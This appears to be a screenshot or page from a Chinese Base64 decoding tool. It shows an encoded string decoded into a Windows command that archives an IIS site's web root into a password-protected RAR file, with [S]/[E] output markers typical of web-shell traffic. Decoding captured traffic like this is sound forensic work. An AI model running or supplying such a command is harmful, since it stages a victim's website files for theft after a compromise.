 Base64编码转换
Y2QgL2QgImM6XGluZXRwdWJcd3d3cm9vdFwiJkM6XHByb2dyYX4xXFdpblJBUlxyYXIgYSBDOlxJbmV0cHViXHd3d3Jvb3RcYmFja3VwXHd3d3Jvb3QucmF
yIEM6XEluZXRwdWJcd3d3cm9vdFxiYWNrdXBcMS5naWYgLWhwSkpCb29tJmVjaG8gW1NdJmNkJmVjaG8gW0Vd
清空 加密 解密 解密为UTF-8字节流
cd /d "c:\inetpub\wwwroot\"&C:\progra~1\WinRAR\rar a C:\Inetpub\wwwroot\backup\wwwroot.rar
C:\Inetpub\wwwroot\backup\1.gif -hpJJBoom&echo [S]&cd&echo [E]